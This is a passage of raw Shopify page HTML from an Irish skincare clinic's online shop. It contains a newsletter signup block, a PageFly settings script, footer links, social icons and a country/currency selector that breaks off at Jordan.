.pf-image-6{border-radius:50%;width:100%}.__pf .pf-image-6{border:3px solid #919da9}.__pf .pf-image-7{border-radius:50%;border:3px solid #919da9;padding:10px;width:100%}.__pf .pf-field-1,.__pf .pf-field-2,.__pf .pf-field-3,.__pf .pf-field-4,.__pf .pf-field-5,.__pf .pf-field-6{background-color:#fdfdfd;border:.66px solid #8a8a8a;border-radius:8px;padding:6px 12px}}</style>
<style id="pf-shopify-font">div.__pf {--pf-shopify-font-family-heading-font: Barlow, sans-serif;
        --pf-shopify-font-style-heading-font: normal;
        --pf-shopify-font-weight-heading-font: 500;
--pf-shopify-font-family-text-font: Barlow, sans-serif;
        --pf-shopify-font-style-text-font: normal;
        --pf-shopify-font-weight-text-font: 500;}</style>
<link rel="stylesheet" href="//southwilliamspa.com/cdn/shop/t/41/assets/pagefly-animation.css?v=35569424405882025761758175453" media="print" onload="this.media='all'">
  





<style>.iejJTZ{word-break:break-word}.bIaXH{position:relative}.bIaXH:empty{display:initial}.dnuicK{position:absolute;top:0;left:0;width:100%;height:100%;transition:opacity .15s}.cpmRjY{padding:20px 0;position:relative}.bgYgRc{padding:8px}.fLWima{border-radius:4px;margin-top:16px;padding:16px;text-align:center;font-size:14px;border:1px solid}.jfeuyL{--pf-sample-color:#5d6b82;--pf-border-color:#d1d5db}@media all{.__pf.__pf_XCQ56-sY .pf-ded7e638b992-4_{background-image:none;background-size:cover;padding-bottom:40px;background-repeat:no-repeat;background-position:center center;padding-top:40px;background-color:rgba(255,255,255,.13);opacity:1}.__pf.__pf_XCQ56-sY .pf-ded7e638b992-6_{margin-top:100px;background-color:#b38835;border-top-right-radius:244px;border-bottom-right-radius:244px;padding:40px 100px 40px 60px;box-shadow:rgba(0,0,0,.15) 0 3px 12px}.__pf.__pf_XCQ56-sY .pf-ded7e638b992-11_,.__pf.__pf_XCQ56-sY .pf-ded7e638b992-7_,.__pf.__pf_XCQ56-sY .pf-ded7e638b992-9_{font-weight:var(--pf-shopify-font-weight-text-font);margin-top:0;color:#fff;font-family:var(--pf-shopify-font-family-text-font);text-align:left;line-height:1.4em;font-style:var(--pf-shopify-font-style-text-font)}.__pf.__pf_XCQ56-sY .pf-ded7e638b992-7_{font-size:20px;margin-bottom:36px}.__pf.__pf_XCQ56-sY .pf-ded7e638b992-11_,.__pf.__pf_XCQ56-sY .pf-ded7e638b992-9_{margin-bottom:10px;font-size:12px}.__pf.__pf_XCQ56-sY .pf-ded7e638b992-13_{padding-top:0}.__pf.__pf_XCQ56-sY .pf-ded7e638b992-17_{text-align:right;background-color:rgba(0,0,0,0);min-height:0;padding-right:20px}.__pf.__pf_XCQ56-sY .pf-ded7e638b992-13_ [data-pf-type=FormInput]{font-family:var(--pf-primary-font)}}@media (min-width:767.5px) and (max-width:1024.4999px){.__pf.__pf_XCQ56-sY .pf-ded7e638b992-6_{margin-top:100px}.__pf.__pf_XCQ56-sY .pf-ded7e638b992-17_{text-align:unset}.__pf.__pf_XCQ56-sY .pf-ded7e638b992-5_{display:flex;flex-direction:column-reverse}}@media (max-width:767.4999px){.__pf.__pf_XCQ56-sY .pf-ded7e638b992-11_,.__pf.__pf_XCQ56-sY .pf-ded7e638b992-7_,.__pf.__pf_XCQ56-sY .pf-ded7e638b992-9_{font-size:14px}.__pf.__pf_XCQ56-sY .pf-ded7e638b992-6_{padding-left:20px;padding-right:100px;margin-top:50px}.__pf.__pf_XCQ56-sY .pf-ded7e638b992-5_{display:flex;flex-direction:column-reverse;align-items:center;justify-content:center}}</style>
<div data-pf-editor-version="legacy" class="sc-jeyqhx jfeuyL __pf __pf_XCQ56-sY"><div data-parallax="true" data-parallax-speed="4" data-section-id="pf-eb18" data-pf-type="Section" class="sc-epRwmx cpmRjY pf-ded7e638b992-4_"><img src="https://cdn.shopify.com/s/files/1/0300/6785/t/23/assets/mail-copy-1683646419584.jpg?v=1683646426" class="sc-dBFCZX dnuicK pf-parallax-img" alt="parallax" loading="lazy" width="1920" height="800" style="opacity:0"/><div style="--cw:1170px" class="sc-djVWQC dKziBg"><div class="sc-tafSX ePbmtR pf-ded7e638b992-5_ pf-r pf-c-ct pf-r-eh" style="--s-xs:15px;--s-lg:10px;position:relative" data-pf-type="Row"><div class="pf-c" style="--c-xs:12;--c-sm:12;--c-md:8;--c-lg:8"><div data-pf-type="Column" data-animation="fadeInLeft" class="sc-pKreJ bIaXH pf-ded7e638b992-6_"><p class="sc-kUdmUV iejJTZ pf-ded7e638b992-7_" data-pf-type="Paragraph3">Sign up for South William Gold Circle today and claim your Exclusive Up To 20% welcome reward! </p><p class="sc-kUdmUV iejJTZ pf-ded7e638b992-9_" data-pf-type="Paragraph3">By signing up to the South William Clinic Gold Circle, you are agreeing to marketing consent and will be sent regular emails with exclusive discounts, rewards and events. You can unsubscribe at any time, however please note that if you unsubscribe, you are automatically deregistering as a member. T&amp;Cs apply<br> </p><p class="sc-kUdmUV iejJTZ pf-ded7e638b992-11_" data-pf-type="Paragraph3">Heads up! Check your s<strong>pam</strong> folder (and <strong>Gmail's Promotions</strong> tab).<br> </p><div data-pf-type="Form2" class="sc-cuHiig bgYgRc pf-ded7e638b992-13_"><form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="contact-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /> 
				<div class="sc-tafSX ePbmtR pf-ded7e638b992-14_ pf-r pf-r-eh" style="--s-xs:15px;position:relative" data-pf-type="Row"><div class="pf-c" style="--c-xs:12;--c-sm:12;--c-md:12;--c-lg:12"><div data-pf-type="Column" class="sc-pKreJ bIaXH pf-ded7e638b992-15_"><div data-pf-type="Klaviyo" class="sc-doOhAX iKdoxz pf-ded7e638b992-16_">
					<div class="klaviyo-form-UpW7iA"></div>
				</div></div></div></div></form></div></div></div><div class="pf-c" style="--c-xs:12;--c-sm:12;--c-md:4;--c-lg:4"><div data-pf-type="Column" class="sc-pKreJ bIaXH pf-ded7e638b992-17_"></div></div></div></div></div></div><script>
    !function(){
      window.__pagefly_section_setting__ = {"pageTitle":"News letter gold circle","pageType":"section","pageId":"ded7e638-b992-4b8d-bc26-14fd1b725979","lazyLoad":false,"forceByPassGoogleLightHouse":false,"imageLazyLoad":false,"nativeImageLazyLoad":true,"useThemeJQ":false,"sectionRootType":"Section","trackingIDs":[]};
      window.__pagefly_setting__&&(window.__pagefly_setting2__=window.__pagefly_setting__),window.__pagefly_setting__={"baseURL":"https://apps.pagefly.io","analyticsURL":"https://analytics.pagefly.io","isBackend":false,"cdnURL":"https://cdn.pagefly.io","pageflyVersion":"4.25.7.6","shopDomain":"shopsolar.myshopify.com","elementData":{},"shopifyProxyPath":"/apps/pagefly"},window.__pagefly_setting2__&&(window.__pagefly_setting__=function _(d,b){let c={...d||{}};for(let a of Object.keys(b))b[a]instanceof Object&&(Array.isArray(b[a])&&c[a]?Object.assign(b[a],[...b[a],...c[a]]):Object.assign(b[a],_(c[a],b[a])));return Object.assign(c||{},b),c}(__pagefly_setting2__,__pagefly_setting__),delete window.__pagefly_setting2__),window.__pagefly_setting__.moneyFormat="\u0026euro;{{amount}}"}();
    </script>



</div><div id="shopify-section-sections--26575559459146__footer" class="shopify-section shopify-section-group-footer-group shopify-section--footer"> <style>
  #shopify-section-sections--26575559459146__footer .footer {--background: 230, 230, 230;
    --heading-color: 0, 0, 0;
    --text-color: 0, 0, 0;
    --border-color: 196, 196, 196;
  }
</style>

<footer class="footer ">
  <div class="container">
    <div class="footer__inner">
      <div class="footer__item-list"><div class="footer__item footer__item--text " ><p class="footer__item-title heading heading--small">About us</p><div class="footer__item-content"><p>South William Clinic aim to offer our clients the best-in-class treatments, delivered with the highest standards of professional care, combined with prescribed homecare from over 30 of the world's top cosmeceutical and medical-grade skincare brands.</p></div></div><div class="footer__item footer__item--links " ><p class="footer__item-title heading heading--small">Information</p>

                  <div class="footer__item-content">
                    <ul class="linklist list--unstyled" role="list"><li class="linklist__item">
                          <a href="/pages/about-us" class="link--faded">About Us</a>
                        </li><li class="linklist__item">
                          <a href="/pages/terms-of-service" class="link--faded">Terms of Service</a>
                        </li><li class="linklist__item">
                          <a href="/pages/privacy-policy" class="link--faded">Privacy Policy</a>
                        </li><li class="linklist__item">
                          <a href="/pages/bookings-cancellation" class="link--faded">Booking & Cancellation Policy</a>
                        </li><li class="linklist__item">
                          <a href="/policies/refund-policy" class="link--faded">Returns & Refunds</a>
                        </li><li class="linklist__item">
                          <a href="/policies/shipping-policy" class="link--faded">Delivery Information</a>
                        </li><li class="linklist__item">
                          <a href="https://southwilliamclinic.com/pages/additional-discounts-terms-conditions" class="link--faded">Additional Discount Terms</a>
                        </li></ul>
                  </div></div><div class="footer__item footer__item--social-media " ><p class="footer__item-title heading heading--small">Follow us</p><div class="footer__item-content"><ul class="social-media social-media--no-radius list--unstyled" role="list">
    <li class="social-media__item social-media__item--facebook">
      <a href="https://www.facebook.com/southwilliamclinic" target="_blank" rel="noopener" class="social-media__link" aria-label="Follow us on Facebook"><svg focusable="false" width="9" height="17" class="icon icon--facebook   " viewBox="0 0 9 17">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M2.486 16.2084L2.486 8.81845H0L0 5.93845L2.486 5.93845L2.486 3.81845C2.38483 2.79982 2.73793 1.78841 3.45107 1.05407C4.16421 0.319722 5.16485 -0.0628415 6.186 0.00844868C6.9284 0.00408689 7.67039 0.0441585 8.408 0.128449V2.69845L6.883 2.69845C6.4898 2.61523 6.08104 2.73438 5.79414 3.01585C5.50724 3.29732 5.3803 3.70373 5.456 4.09845L5.456 5.93845H8.308L7.936 8.81845H5.46L5.46 16.2084H2.486Z" fill="currentColor"></path>
      </svg></a>
    </li><li class="social-media__item social-media__item--instagram">
      <a href="https://www.instagram.com/southwilliamclinic/" target="_blank" rel="noopener" class="social-media__link" aria-label="Follow us on Instagram"><svg focusable="false" width="16" height="16" class="icon icon--instagram   " viewBox="0 0 16 16">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M8 0C5.827 0 5.555.01 4.702.048 3.85.087 3.269.222 2.76.42a3.921 3.921 0 00-1.417.923c-.445.444-.719.89-.923 1.417-.198.509-.333 1.09-.372 1.942C.01 5.555 0 5.827 0 8s.01 2.445.048 3.298c.039.852.174 1.433.372 1.942.204.526.478.973.923 1.417.444.445.89.719 1.417.923.509.198 1.09.333 1.942.372C5.555 15.99 5.827 16 8 16s2.445-.01 3.298-.048c.852-.039 1.433-.174 1.942-.372a3.922 3.922 0 001.417-.923c.445-.444.719-.89.923-1.417.198-.509.333-1.09.372-1.942C15.99 10.445 16 10.173 16 8s-.01-2.445-.048-3.298c-.039-.852-.174-1.433-.372-1.942a3.922 3.922 0 00-.923-1.417A3.921 3.921 0 0013.24.42c-.509-.198-1.09-.333-1.942-.372C10.445.01 10.173 0 8 0zm0 1.441c2.136 0 2.39.009 3.233.047.78.036 1.203.166 1.485.276.374.145.64.318.92.598.28.28.453.546.598.92.11.282.24.705.276 1.485.038.844.047 1.097.047 3.233s-.009 2.39-.047 3.233c-.036.78-.166 1.203-.276 1.485-.145.374-.318.64-.598.92-.28.28-.546.453-.92.598-.282.11-.705.24-1.485.276-.844.038-1.097.047-3.233.047s-2.39-.009-3.233-.047c-.78-.036-1.203-.166-1.485-.276a2.479 2.479 0 01-.92-.598 2.478 2.478 0 01-.598-.92c-.11-.282-.24-.705-.276-1.485-.038-.844-.047-1.097-.047-3.233s.009-2.39.047-3.233c.036-.78.166-1.203.276-1.485.145-.374.318-.64.598-.92.28-.28.546-.453.92-.598.282-.11.705-.24 1.485-.276.844-.038 1.097-.047 3.233-.047zm0 9.226a2.667 2.667 0 110-5.334 2.667 2.667 0 010 5.334zm0-6.775a4.108 4.108 0 100 8.216 4.108 4.108 0 000-8.216zm5.23-.162a.96.96 0 11-1.92 0 .96.96 0 011.92 0z" fill="currentColor"></path>
      </svg></a>
    </li><li class="social-media__item social-media__item--tiktok">
      <a href="https://www.tiktok.com/@southwilliamclinic" target="_blank" rel="noopener" class="social-media__link" aria-label="Follow us on TikTok"><svg fill="none" focusable="false" width="14" height="16" class="icon icon--tiktok   " viewBox="0 0 14 16">
        <path d="M13.6893 6.47331C13.5586 6.48602 13.4273 6.49268 13.296 6.49327C11.8552 6.49347 10.5114 5.76723 9.72211 4.56182V11.1389C9.72211 13.8236 7.54571 16 4.86099 16C2.17627 16 -0.00012207 13.8236 -0.00012207 11.1389C-0.00012207 8.45417 2.17627 6.27777 4.86099 6.27777C4.96247 6.27777 5.06166 6.28689 5.16143 6.29317V8.68866C5.06166 8.67669 4.96361 8.65845 4.86099 8.65845C3.49077 8.65845 2.37998 9.76923 2.37998 11.1395C2.37998 12.5097 3.49077 13.6205 4.86099 13.6205C6.23148 13.6205 7.44177 12.5407 7.44177 11.1702L7.46571 0H9.75745C9.97355 2.05512 11.6307 3.66035 13.6916 3.81102V6.47331" fill="currentColor"></path>
      </svg></a>
    </li><li class="social-media__item social-media__item--linkedin">
      <a href="https://www.linkedin.com/company/southwilliamclinic/" target="_blank" rel="noopener" class="social-media__link" aria-label="Follow us on LinkedIn"><svg fill="none" focusable="false" width="13" height="13" class="icon icon--linkedin   " viewBox="0 0 13 13">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M3.12412 1.56485C3.12412 0.70105 2.42432 0 1.56256 0C0.697275 0 0 0.70105 0 1.56485C0 2.42916 0.697275 3.13021 1.56256 3.13021C2.42432 3.13021 3.12412 2.42916 3.12412 1.56485ZM2.91019 13H0.213925V4.31649H2.91019V13ZM7.18264 4.31648H4.6004V13H7.29112V8.70525C7.29112 7.57205 7.50505 6.47473 8.90666 6.47473C10.2891 6.47473 10.3068 7.77018 10.3068 8.77702V13H13V8.23771C13 5.89903 12.496 4.10117 9.76892 4.10117C8.45812 4.10117 7.57871 4.82092 7.21948 5.50377H7.18264V4.31648Z" fill="currentColor"></path>
      </svg></a>
    </li>
  </ul></div></div></div>

      <div class="footer__aside"><form method="post" action="/localization" id="localization_form_footer" accept-charset="UTF-8" class="footer__cross-border" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/medik8-bakuchiol-peptides-30ml" /><div class="popover-container">
                <input type="hidden" name="country_code" value="IE">
                <span class="visually-hidden">Country/region</span>

                <button type="button" is="toggle-button" class="select select--small  text--xsmall" aria-expanded="false" aria-controls="footer-currency-selector">Ireland (EUR €)<svg focusable="false" width="9" height="6" class="icon icon--chevron icon--inline  " viewBox="0 0 12 8">
        <path fill="none" d="M1 1l5 5 5-5" stroke="currentColor" stroke-width="1.6"></path>
      </svg></button>

                <popover-content id="footer-currency-selector" class="popover popover--top popover--left popover--small">
                  <span class="popover__overlay"></span>

                  <header class="popover__header">
                    <span class="popover__title heading h6">Country/region</span>

                    <button type="button" class="popover__close-button tap-area tap-area--large" data-action="close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1.6" fill="none"></path>
      </svg></button>
                  </header>

                  <div class="popover__content popover__content--restrict">
                    <div class="popover__choice-list"><button type="submit" name="country_code" value="AF" class="popover__choice-item">
                          <span class="popover__choice-label" >Afghanistan (AFN ؋)
                          </span>
                        </button><button type="submit" name="country_code" value="AX" class="popover__choice-item">
                          <span class="popover__choice-label" >Åland Islands (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="AL" class="popover__choice-item">
                          <span class="popover__choice-label" >Albania (ALL L)
                          </span>
                        </button><button type="submit" name="country_code" value="DZ" class="popover__choice-item">
                          <span class="popover__choice-label" >Algeria (DZD د.ج)
                          </span>
                        </button><button type="submit" name="country_code" value="AD" class="popover__choice-item">
                          <span class="popover__choice-label" >Andorra (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="AO" class="popover__choice-item">
                          <span class="popover__choice-label" >Angola (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="AI" class="popover__choice-item">
                          <span class="popover__choice-label" >Anguilla (XCD $)
                          </span>
                        </button><button type="submit" name="country_code" value="AG" class="popover__choice-item">
                          <span class="popover__choice-label" >Antigua &amp; Barbuda (XCD $)
                          </span>
                        </button><button type="submit" name="country_code" value="AR" class="popover__choice-item">
                          <span class="popover__choice-label" >Argentina (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="AM" class="popover__choice-item">
                          <span class="popover__choice-label" >Armenia (AMD դր.)
                          </span>
                        </button><button type="submit" name="country_code" value="AW" class="popover__choice-item">
                          <span class="popover__choice-label" >Aruba (AWG ƒ)
                          </span>
                        </button><button type="submit" name="country_code" value="AC" class="popover__choice-item">
                          <span class="popover__choice-label" >Ascension Island (SHP £)
                          </span>
                        </button><button type="submit" name="country_code" value="AU" class="popover__choice-item">
                          <span class="popover__choice-label" >Australia (AUD $)
                          </span>
                        </button><button type="submit" name="country_code" value="AT" class="popover__choice-item">
                          <span class="popover__choice-label" >Austria (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="AZ" class="popover__choice-item">
                          <span class="popover__choice-label" >Azerbaijan (AZN ₼)
                          </span>
                        </button><button type="submit" name="country_code" value="BS" class="popover__choice-item">
                          <span class="popover__choice-label" >Bahamas (BSD $)
                          </span>
                        </button><button type="submit" name="country_code" value="BH" class="popover__choice-item">
                          <span class="popover__choice-label" >Bahrain (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="BD" class="popover__choice-item">
                          <span class="popover__choice-label" >Bangladesh (BDT ৳)
                          </span>
                        </button><button type="submit" name="country_code" value="BB" class="popover__choice-item">
                          <span class="popover__choice-label" >Barbados (BBD $)
                          </span>
                        </button><button type="submit" name="country_code" value="BY" class="popover__choice-item">
                          <span class="popover__choice-label" >Belarus (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="BE" class="popover__choice-item">
                          <span class="popover__choice-label" >Belgium (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="BZ" class="popover__choice-item">
                          <span class="popover__choice-label" >Belize (BZD $)
                          </span>
                        </button><button type="submit" name="country_code" value="BJ" class="popover__choice-item">
                          <span class="popover__choice-label" >Benin (XOF Fr)
                          </span>
                        </button><button type="submit" name="country_code" value="BM" class="popover__choice-item">
                          <span class="popover__choice-label" >Bermuda (USD $)
                          </span>
                        </button><button type="submit" name="country_code" value="BT" class="popover__choice-item">
                          <span class="popover__choice-label" >Bhutan (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="BO" class="popover__choice-item">
                          <span class="popover__choice-label" >Bolivia (BOB Bs.)
                          </span>
                        </button><button type="submit" name="country_code" value="BA" class="popover__choice-item">
                          <span class="popover__choice-label" >Bosnia &amp; Herzegovina (BAM КМ)
                          </span>
                        </button><button type="submit" name="country_code" value="BW" class="popover__choice-item">
                          <span class="popover__choice-label" >Botswana (BWP P)
                          </span>
                        </button><button type="submit" name="country_code" value="BR" class="popover__choice-item">
                          <span class="popover__choice-label" >Brazil (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="IO" class="popover__choice-item">
                          <span class="popover__choice-label" >British Indian Ocean Territory (USD $)
                          </span>
                        </button><button type="submit" name="country_code" value="VG" class="popover__choice-item">
                          <span class="popover__choice-label" >British Virgin Islands (USD $)
                          </span>
                        </button><button type="submit" name="country_code" value="BN" class="popover__choice-item">
                          <span class="popover__choice-label" >Brunei (BND $)
                          </span>
                        </button><button type="submit" name="country_code" value="BG" class="popover__choice-item">
                          <span class="popover__choice-label" >Bulgaria (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="BF" class="popover__choice-item">
                          <span class="popover__choice-label" >Burkina Faso (XOF Fr)
                          </span>
                        </button><button type="submit" name="country_code" value="BI" class="popover__choice-item">
                          <span class="popover__choice-label" >Burundi (BIF Fr)
                          </span>
                        </button><button type="submit" name="country_code" value="KH" class="popover__choice-item">
                          <span class="popover__choice-label" >Cambodia (KHR ៛)
                          </span>
                        </button><button type="submit" name="country_code" value="CM" class="popover__choice-item">
                          <span class="popover__choice-label" >Cameroon (XAF CFA)
                          </span>
                        </button><button type="submit" name="country_code" value="CA" class="popover__choice-item">
                          <span class="popover__choice-label" >Canada (CAD $)
                          </span>
                        </button><button type="submit" name="country_code" value="CV" class="popover__choice-item">
                          <span class="popover__choice-label" >Cape Verde (CVE $)
                          </span>
                        </button><button type="submit" name="country_code" value="BQ" class="popover__choice-item">
                          <span class="popover__choice-label" >Caribbean Netherlands (USD $)
                          </span>
                        </button><button type="submit" name="country_code" value="KY" class="popover__choice-item">
                          <span class="popover__choice-label" >Cayman Islands (KYD $)
                          </span>
                        </button><button type="submit" name="country_code" value="CF" class="popover__choice-item">
                          <span class="popover__choice-label" >Central African Republic (XAF CFA)
                          </span>
                        </button><button type="submit" name="country_code" value="TD" class="popover__choice-item">
                          <span class="popover__choice-label" >Chad (XAF CFA)
                          </span>
                        </button><button type="submit" name="country_code" value="CL" class="popover__choice-item">
                          <span class="popover__choice-label" >Chile (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="CN" class="popover__choice-item">
                          <span class="popover__choice-label" >China (CNY ¥)
                          </span>
                        </button><button type="submit" name="country_code" value="CX" class="popover__choice-item">
                          <span class="popover__choice-label" >Christmas Island (AUD $)
                          </span>
                        </button><button type="submit" name="country_code" value="CC" class="popover__choice-item">
                          <span class="popover__choice-label" >Cocos (Keeling) Islands (AUD $)
                          </span>
                        </button><button type="submit" name="country_code" value="CO" class="popover__choice-item">
                          <span class="popover__choice-label" >Colombia (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="KM" class="popover__choice-item">
                          <span class="popover__choice-label" >Comoros (KMF Fr)
                          </span>
                        </button><button type="submit" name="country_code" value="CG" class="popover__choice-item">
                          <span class="popover__choice-label" >Congo - Brazzaville (XAF CFA)
                          </span>
                        </button><button type="submit" name="country_code" value="CD" class="popover__choice-item">
                          <span class="popover__choice-label" >Congo - Kinshasa (CDF Fr)
                          </span>
                        </button><button type="submit" name="country_code" value="CK" class="popover__choice-item">
                          <span class="popover__choice-label" >Cook Islands (NZD $)
                          </span>
                        </button><button type="submit" name="country_code" value="CR" class="popover__choice-item">
                          <span class="popover__choice-label" >Costa Rica (CRC ₡)
                          </span>
                        </button><button type="submit" name="country_code" value="CI" class="popover__choice-item">
                          <span class="popover__choice-label" >Côte d’Ivoire (XOF Fr)
                          </span>
                        </button><button type="submit" name="country_code" value="HR" class="popover__choice-item">
                          <span class="popover__choice-label" >Croatia (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="CW" class="popover__choice-item">
                          <span class="popover__choice-label" >Curaçao (ANG ƒ)
                          </span>
                        </button><button type="submit" name="country_code" value="CY" class="popover__choice-item">
                          <span class="popover__choice-label" >Cyprus (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="CZ" class="popover__choice-item">
                          <span class="popover__choice-label" >Czechia (CZK Kč)
                          </span>
                        </button><button type="submit" name="country_code" value="DK" class="popover__choice-item">
                          <span class="popover__choice-label" >Denmark (DKK kr.)
                          </span>
                        </button><button type="submit" name="country_code" value="DJ" class="popover__choice-item">
                          <span class="popover__choice-label" >Djibouti (DJF Fdj)
                          </span>
                        </button><button type="submit" name="country_code" value="DM" class="popover__choice-item">
                          <span class="popover__choice-label" >Dominica (XCD $)
                          </span>
                        </button><button type="submit" name="country_code" value="DO" class="popover__choice-item">
                          <span class="popover__choice-label" >Dominican Republic (DOP $)
                          </span>
                        </button><button type="submit" name="country_code" value="EC" class="popover__choice-item">
                          <span class="popover__choice-label" >Ecuador (USD $)
                          </span>
                        </button><button type="submit" name="country_code" value="EG" class="popover__choice-item">
                          <span class="popover__choice-label" >Egypt (EGP ج.م)
                          </span>
                        </button><button type="submit" name="country_code" value="SV" class="popover__choice-item">
                          <span class="popover__choice-label" >El Salvador (USD $)
                          </span>
                        </button><button type="submit" name="country_code" value="GQ" class="popover__choice-item">
                          <span class="popover__choice-label" >Equatorial Guinea (XAF CFA)
                          </span>
                        </button><button type="submit" name="country_code" value="ER" class="popover__choice-item">
                          <span class="popover__choice-label" >Eritrea (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="EE" class="popover__choice-item">
                          <span class="popover__choice-label" >Estonia (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="SZ" class="popover__choice-item">
                          <span class="popover__choice-label" >Eswatini (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="ET" class="popover__choice-item">
                          <span class="popover__choice-label" >Ethiopia (ETB Br)
                          </span>
                        </button><button type="submit" name="country_code" value="FK" class="popover__choice-item">
                          <span class="popover__choice-label" >Falkland Islands (FKP £)
                          </span>
                        </button><button type="submit" name="country_code" value="FO" class="popover__choice-item">
                          <span class="popover__choice-label" >Faroe Islands (DKK kr.)
                          </span>
                        </button><button type="submit" name="country_code" value="FJ" class="popover__choice-item">
                          <span class="popover__choice-label" >Fiji (FJD $)
                          </span>
                        </button><button type="submit" name="country_code" value="FI" class="popover__choice-item">
                          <span class="popover__choice-label" >Finland (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="FR" class="popover__choice-item">
                          <span class="popover__choice-label" >France (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="GF" class="popover__choice-item">
                          <span class="popover__choice-label" >French Guiana (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="PF" class="popover__choice-item">
                          <span class="popover__choice-label" >French Polynesia (XPF Fr)
                          </span>
                        </button><button type="submit" name="country_code" value="TF" class="popover__choice-item">
                          <span class="popover__choice-label" >French Southern Territories (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="GA" class="popover__choice-item">
                          <span class="popover__choice-label" >Gabon (XOF Fr)
                          </span>
                        </button><button type="submit" name="country_code" value="GM" class="popover__choice-item">
                          <span class="popover__choice-label" >Gambia (GMD D)
                          </span>
                        </button><button type="submit" name="country_code" value="GE" class="popover__choice-item">
                          <span class="popover__choice-label" >Georgia (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="DE" class="popover__choice-item">
                          <span class="popover__choice-label" >Germany (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="GH" class="popover__choice-item">
                          <span class="popover__choice-label" >Ghana (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="GI" class="popover__choice-item">
                          <span class="popover__choice-label" >Gibraltar (GBP £)
                          </span>
                        </button><button type="submit" name="country_code" value="GR" class="popover__choice-item">
                          <span class="popover__choice-label" >Greece (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="GL" class="popover__choice-item">
                          <span class="popover__choice-label" >Greenland (DKK kr.)
                          </span>
                        </button><button type="submit" name="country_code" value="GD" class="popover__choice-item">
                          <span class="popover__choice-label" >Grenada (XCD $)
                          </span>
                        </button><button type="submit" name="country_code" value="GP" class="popover__choice-item">
                          <span class="popover__choice-label" >Guadeloupe (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="GT" class="popover__choice-item">
                          <span class="popover__choice-label" >Guatemala (GTQ Q)
                          </span>
                        </button><button type="submit" name="country_code" value="GG" class="popover__choice-item">
                          <span class="popover__choice-label" >Guernsey (GBP £)
                          </span>
                        </button><button type="submit" name="country_code" value="GN" class="popover__choice-item">
                          <span class="popover__choice-label" >Guinea (GNF Fr)
                          </span>
                        </button><button type="submit" name="country_code" value="GW" class="popover__choice-item">
                          <span class="popover__choice-label" >Guinea-Bissau (XOF Fr)
                          </span>
                        </button><button type="submit" name="country_code" value="GY" class="popover__choice-item">
                          <span class="popover__choice-label" >Guyana (GYD $)
                          </span>
                        </button><button type="submit" name="country_code" value="HT" class="popover__choice-item">
                          <span class="popover__choice-label" >Haiti (HTG G)
                          </span>
                        </button><button type="submit" name="country_code" value="HN" class="popover__choice-item">
                          <span class="popover__choice-label" >Honduras (HNL L)
                          </span>
                        </button><button type="submit" name="country_code" value="HK" class="popover__choice-item">
                          <span class="popover__choice-label" >Hong Kong SAR (HKD $)
                          </span>
                        </button><button type="submit" name="country_code" value="HU" class="popover__choice-item">
                          <span class="popover__choice-label" >Hungary (HUF Ft)
                          </span>
                        </button><button type="submit" name="country_code" value="IS" class="popover__choice-item">
                          <span class="popover__choice-label" >Iceland (ISK kr)
                          </span>
                        </button><button type="submit" name="country_code" value="IN" class="popover__choice-item">
                          <span class="popover__choice-label" >India (INR ₹)
                          </span>
                        </button><button type="submit" name="country_code" value="ID" class="popover__choice-item">
                          <span class="popover__choice-label" >Indonesia (IDR Rp)
                          </span>
                        </button><button type="submit" name="country_code" value="IQ" class="popover__choice-item">
                          <span class="popover__choice-label" >Iraq (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="IE" class="popover__choice-item">
                          <span class="popover__choice-label" aria-current="true">Ireland (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="IM" class="popover__choice-item">
                          <span class="popover__choice-label" >Isle of Man (GBP £)
                          </span>
                        </button><button type="submit" name="country_code" value="IL" class="popover__choice-item">
                          <span class="popover__choice-label" >Israel (ILS ₪)
                          </span>
                        </button><button type="submit" name="country_code" value="IT" class="popover__choice-item">
                          <span class="popover__choice-label" >Italy (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="JM" class="popover__choice-item">
                          <span class="popover__choice-label" >Jamaica (JMD $)
                          </span>
                        </button><button type="submit" name="country_code" value="JP" class="popover__choice-item">
                          <span class="popover__choice-label" >Japan (JPY ¥)
                          </span>
                        </button><button type="submit" name="country_code" value="JE" class="popover__choice-item">
                          <span class="popover__choice-label" >Jersey (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="JO" class="popover__choice-item">
                          <span class="popover__choice-label" >Jordan (EUR €)
                          </span>
